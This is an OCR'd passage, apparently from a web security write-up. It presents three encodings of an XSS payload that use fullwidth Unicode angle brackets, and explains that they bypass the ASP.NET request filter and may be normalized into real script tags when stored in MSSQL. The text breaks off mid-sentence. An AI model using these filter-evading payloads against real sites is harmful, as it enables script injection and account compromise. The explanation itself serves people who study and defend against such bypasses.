
these three payloads:
＜script＞alert(document.domain)
＜/script＞

%EF%BC%9Cscript%EF%BC%9Ealert%28documen
t.domain%29%EF%BC%9C%2Fscript%EF%BC%9E

%uff1cscript%uff1ealert(document.domain
)%uff1c/script%uff1e
They are all the same Unicode characters – U+FF1C &
U+FF1E, just with different types of URL encoding.
These payloads will all work to bypass the ASP.NET
filter, and if stored in an MSSQL database there is the
possibility of ‘normalization’ – the Unicode characters